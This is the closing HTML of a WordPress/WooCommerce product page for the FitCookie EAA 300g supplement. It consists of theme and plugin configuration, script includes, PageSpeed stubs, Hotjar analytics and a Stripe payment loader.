Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fitcookie.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fitcookie.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fitcookie.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aa845e3afd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":75158,"title":"EAA%20300g%20-%20FitCookie","excerpt":"<ul>\r\n \t<li><strong>FITCOOKIE EAA<\/strong>: Packed with 7.5g of high-quality EAAs and an 8:1:1 BCAA ratio, supporting recovery and muscle growth.<\/li>\r\n \t<li><strong>Enhanced Muscle Recovery<\/strong>: Speeds up muscle repair and rebuilds strength after intense workouts.<\/li>\r\n \t<li><strong>Supports Performance<\/strong>: Promotes lean muscle growth and boosts endurance for longer, more effective training sessions.<\/li>\r\n<\/ul>","featuredImage":"https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2023\/07\/fitcookie-eaa-800x800.jpg"}};</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id=elementor-frontend-js></script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id=pro-elements-handlers-js></script>
<script type="text/javascript" id=woodmart-theme-js-extra>var woodmart_settings={"menu_storage_key":"woodmart_81b2a748eb64fc732bdd6f3420d89f42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/fitcookie.co.uk\/cart\/","ajaxurl":"https:\/\/fitcookie.co.uk\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"2","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\r\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\r\n        <div class=\"<%cloneClass%>\">\r\n            <div class=\"container\">\r\n                <div class=\"whb-flex-row whb-general-header-inner\">\r\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\r\n                        <%.site-logo%>\r\n                    <\/div>\r\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\r\n                        <%.wd-header-main-nav%>\r\n                    <\/div>\r\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\r\n                        <%.wd-header-my-account%>\r\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\r\n\t\t\t\t\t\t<%.wd-header-wishlist%>\r\n                        <%.wd-header-compare%>\r\n                        <%.wd-header-cart%>\r\n                        <%.wd-header-fs-nav%>\r\n                    <\/div>\r\n                    <%.whb-mobile-left%>\r\n                    <%.whb-mobile-center%>\r\n                    <%.whb-mobile-right%>\r\n                <\/div>\r\n            <\/div>\r\n        <\/div>\r\n    <\/div>\r\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"50","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"2","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/fitcookie.co.uk\/","shop_url":"https:\/\/fitcookie.co.uk\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7ade690a1e0536ae28c9ed7bdb32215c","fragment_name":"wc_fragments_7ade690a1e0536ae28c9ed7bdb32215c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"no","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"15ba7073a6","wishlist_fragments_nonce":"1eed8e9b14","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_6e841a77cb7969a1d68f952bfb453caa","wishlist_fragment_name":"woodmart_wishlist_fragments_6e841a77cb7969a1d68f952bfb453caa","wishlist_save_button_state":"no","wishlist_current_default_group_text":"Current default group","wishlist_default_group_text":"Default group","wishlist_rename_group_notice":"Title is empty!","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/fitcookie.co.uk\/my-account\/","compare_by_category":"no","compare_page_nonce":"42efd3c208","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-price-filter-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-wd-layered-nav-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-slider-price-filter-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/int-wpcf7.min.css","wd-elementor-base-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/int-elementor-pro.min.css","wd-notices-fixed-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/wd-search-form.min.css","wd-woo-mod-login-form-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-drilldown-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/header-el-mobile-nav-drilldown.min.css","wd-header-mobile-nav-drilldown-slide-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/header-el-mobile-nav-drilldown-slide.min.css","wd-mod-nav-menu-label-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/lib-swiper-arrows.min.css","wd-woo-mod-product-count-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-product-count.min.css","wd-woo-opt-sold-count-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-opt-sold-count.min.css","wd-woo-mod-variation-form-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-1-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-swatches-dis-style-1.min.css","wd-off-canvas-sidebar-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-widget-product-upsells-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-widget-upsells.min.css","wd-tabs-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-product-loop.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-bg-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-opt-products-bg.min.css","wd-bordered-product-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-opt-title-limit.min.css","wd-woo-mod-product-labels-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-pagin-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/el-text-block.min.css","wd-header-my-account-sidebar-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/header-el-my-account-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/mod-sticky-sidebar-opener.min.css","wd-bottom-toolbar-css":"https:\/\/fitcookie.co.uk\/wp-content\/themes\/fitcookie-v1\/css\/parts\/opt-bottom-toolbar.min.css"};var woodmart_variation_gallery_data=[];</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/js/scripts/global/helpers.min.js?ver=7.4.3" id=woodmart-theme-js></script>
<script type="text/javascript" id=woodmart-theme-js-after>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:3748691,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script>
<script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".wd-header-text p").forEach(function(element){element.innerHTML=element.innerHTML.replace("Same Day Dispatch.","Same Day Dispatch (Mon-Fri).");});});jQuery(document).ready(function(){});</script>
<script src="https://fitcookie.co.uk/wp-content/themes,_fitcookie-v1,_js,_scripts,_wc,_woocommerceNotices.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_wc,_ajaxFilters.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_wc,_sortByWidget.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_wc,_shopPageInit.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_global,_clickOnScrollButton.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_global,_backHistory.min.js,qver==7.4.3+plugins,_pro-pack-for-wp-job-openings,_assets,_js,_flatpickr.min.js,qver==4.6.9+plugins,_pro-pack-for-wp-job-openings,_assets,_js,_intlTelInput.min.js,qver==17.0.16.pagespeed.jc.M0srnvgNG1.js"></script><script>eval(mod_pagespeed_DpkEfs8VIH);</script>
<script>eval(mod_pagespeed_NPpJ1pgYd0);</script>
<script>eval(mod_pagespeed_OYYUElCFCx);</script>
<script>eval(mod_pagespeed_d3CPuZdgvO);</script>
<script>eval(mod_pagespeed_yBKXUpVhNf);</script>
<script>eval(mod_pagespeed_ZJSmSirVgZ);</script>
<script>eval(mod_pagespeed_vgXA8UPRIu);</script>
<script>eval(mod_pagespeed_GHqgyzca8V);</script>
<script type="text/javascript" id=awsm-job-pro-scripts-js-extra>var awsmProJobsPublic={"datepicker":"default","iti":{"show_country_code":false,"utils_url":"https:\/\/fitcookie.co.uk\/wp-content\/plugins\/pro-pack-for-wp-job-openings\/assets\/js\/intlTelInput-utils.min.js"},"i18n":{"repeater":{"add_more":"Add More","edit":"Edit","update":"Update","remove":"Delete"},"file_upload":{"uploading":"Uploading....","cancel_upload":"Cancel","upload_canceled":"Upload canceled.","cancel_upload_confirmation":"Are you sure you want to cancel this upload?","remove_file":"Remove","max_files":"You are not allowed to upload more than the file limit: {{maxFiles}}.","invalid_file_type":"You can't upload files of this type.","file_size":"File is too big ({{filesize}}MiB). Maximum allowed file size is {{maxFilesize}}MiB."}}};</script>
<script src="https://fitcookie.co.uk/wp-content,_plugins,_pro-pack-for-wp-job-openings,_assets,_js,_script.min.js,qver==3.4.3+wp-content,_plugins,_woo-discount-rules-pro,_Assets,_Js,_awdr_pro.js,qver==2.6.5+wp-includes,_js,_imagesloaded.min.js,qver==5.0.0+wp-content,_themes,_fitcookie-v1,_js,_libs,_sticky-kit.min.js,qver==7.4.3+wp-content,_themes,_fitcookie-v1,_js,_scripts,_wc,_stickyDetails.min.js,qver==7.4.3+wp-content,_themes,_fitcookie-v1,_js,_scripts,_header,_headerBuilder.min.js,qver==7.4.3+wp-content,_themes,_fitcookie-v1,_js,_libs,_autocomplete.min.js,qver==7.4.3+wp-content,_themes,_fitcookie-v1,_js,_scripts,_global,_ajaxSearch.min.js,qver==7.4.3.pagespeed.jc.Ze8VvJuve6.js"></script><script>eval(mod_pagespeed_ruB7XDA1Sc);</script>
<script>eval(mod_pagespeed_QR6ARYDucW);</script>
<script>eval(mod_pagespeed_IR54J3upZb);</script>
<script>eval(mod_pagespeed_kTBH$jgzeS);</script>
<script>eval(mod_pagespeed_s9TSF44cYJ);</script>
<script>eval(mod_pagespeed_DGRhp9dZeK);</script>
<script>eval(mod_pagespeed_pyFYBXK$jU);</script>
<script>eval(mod_pagespeed_b65RGgwr2N);</script>
<script src="https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/js/scripts/wc,_loginSidebar.min.js,qver==7.4.3+wc,_wishlist.min.js,qver==7.4.3+wc,_woodmartCompare.min.js,qver==7.4.3+wc,_miniCartQuantity.min.js,qver==7.4.3+wc,_woocommerceQuantity.min.js,qver==7.4.3+wc,_onRemoveFromCart.min.js,qver==7.4.3+menu,_menuOverlay.min.js,qver==7.4.3+menu,_menuOffsets.min.js,qver==7.4.3+menu,_menuSetUp.min.js,qver==7.4.3+wc,_initZoom.min.js,qver==7.4.3.pagespeed.jc.Jx1N-4Zm7l.js"></script><script>eval(mod_pagespeed_GOKIylwIH_);</script>
<script>eval(mod_pagespeed_z0SDA1Q9OR);</script>
<script>eval(mod_pagespeed_S2X4tsd0Gr);</script>
<script>eval(mod_pagespeed_DHJX5r7x4Q);</script>
<script>eval(mod_pagespeed_LR1CVEaVCB);</script>
<script>eval(mod_pagespeed_oklh3Ku4aa);</script>
<script>eval(mod_pagespeed_0zkFtYr04m);</script>
<script>eval(mod_pagespeed_DdlWfUJlL$);</script>
<script>eval(mod_pagespeed_ndoOV$H5UD);</script>
<script>eval(mod_pagespeed_bMwX1VPXc3);</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/js/libs/swiper.min.js?ver=7.4.3" id=wd-swiper-library-js></script>
<script src="https://fitcookie.co.uk/wp-content,_themes,_fitcookie-v1,_js,_scripts,_global,_swiperInit.min.js,qver==7.4.3+wp-content,_themes,_fitcookie-v1,_js,_scripts,_wc,_productImagesGallery.min.js,qver==7.4.3+wp-includes,_js,_underscore.min.js,qver==1.13.7.pagespeed.jc.09UVVRyeps.js"></script><script>eval(mod_pagespeed_fi1DTqPVpm);</script>
<script>eval(mod_pagespeed_a83PrOG87N);</script>
<script>eval(mod_pagespeed_GJ0vW_vu5j);</script>
<script type="text/javascript" id=wp-util-js-extra>var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script type="text/javascript" id=wp-util-js>window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);</script>
<script type="text/javascript" id=wc-add-to-cart-variation-js-extra>var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id=wc-add-to-cart-variation-js data-wp-strategy=defer></script>
<script type="text/javascript" id=wc-add-to-cart-variation-js-after>var outOfStockText=' (out of stock)'
jQuery('.variations_form').on('woocommerce_update_variation_values',function(){jQuery(this).find('option:disabled').text(function(i,v){return v.replace(outOfStockText,'')+' '+outOfStockText})})</script>
<script src="https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/js/libs,_tooltips.min.js,qver==7.4.3+scripts,_global,_btnsToolTips.min.js,qver==7.4.3+scripts,_wc,_swatchesVariations.min.js,qver==7.4.3+scripts,_wc,_addToCartAllTypes.min.js,qver==7.4.3+scripts,_wc,_actionAfterAddToCart.min.js,qver==7.4.3.pagespeed.jc.Gy_TnB5h8y.js"></script><script>eval(mod_pagespeed__LEN6B8QLY);</script>
<script>eval(mod_pagespeed_ecw3yg4GJ6);</script>
<script>eval(mod_pagespeed_0twZ5eTWO1);</script>
<script>eval(mod_pagespeed_IGNg_knM1i);</script>
<script>eval(mod_pagespeed_Bkm7oFdvxS);</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.3.96" id=wc-stripe-external-js></script>
<script type="text/javascript" id=wc-stripe-form-handler-js-extra>var wc_stripe_form_handler_params={"no_results":"No matches found"};</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/woo-stripe-payment/assets/js/frontend/form-handler.min.js?ver=3.3.96" id=wc-stripe-form-handler-js></script>
